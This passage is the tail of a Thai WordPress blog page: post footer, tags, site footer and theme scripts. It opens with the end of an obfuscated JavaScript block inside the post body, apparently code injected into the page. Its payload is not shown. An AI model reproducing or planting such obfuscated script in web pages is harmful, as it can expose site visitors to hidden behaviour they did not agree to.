_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">เขียนเมื่อ </span><a href="https://www.varakorn.com/?p=69" rel="bookmark"><time class="entry-date published" datetime="2020-04-21T05:17:09+00:00">เมษายน 21, 2020</time><time class="updated" datetime="2020-04-21T05:49:50+00:00">เมษายน 21, 2020</time></a></span><span class="cat-links"><span class="screen-reader-text">หมวดหมู่ </span><a href="https://www.varakorn.com/?cat=18" rel="category">ข้อเขียนอื่นๆ</a></span><span class="tags-links"><span class="screen-reader-text">ป้ายกำกับ </span><a href="https://www.varakorn.com/?tag=noble-obligation" rel="tag">Noble Obligation</a>, <a href="https://www.varakorn.com/?tag=%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99" rel="tag">การลงทุน</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-69 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				ภูมิใจนำเสนอโดย WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src='https://www.varakorn.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0e02\u0e22\u0e32\u0e22\u0e40\u0e21\u0e19\u0e39\u0e22\u0e48\u0e2d\u0e22<\/span>","collapse":"<span class=\"screen-reader-text\">\u0e2b\u0e14\u0e40\u0e21\u0e19\u0e39\u0e22\u0e48\u0e2d\u0e22<\/span>"};
</script>
<script src='https://www.varakorn.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20171218' id='twentyfifteen-script-js'></script>

</body>
</html>
